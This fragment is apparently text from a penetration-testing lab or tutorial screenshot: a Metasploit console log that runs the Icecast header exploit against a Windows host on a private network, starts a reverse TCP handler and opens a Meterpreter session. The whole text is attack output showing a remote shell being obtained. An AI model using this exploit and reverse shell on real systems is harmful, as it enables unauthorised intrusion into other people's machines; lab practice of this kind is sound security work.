 msf5 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 192.168.0.8:4444
[*] Sending stage (180291 bytes) to 192.168.0.20
[*] Meterpreter session 1 opened (192.168.0.8:4444 -> 192.168.0.20:49763) at 2020-12-12 08:52:54 -0800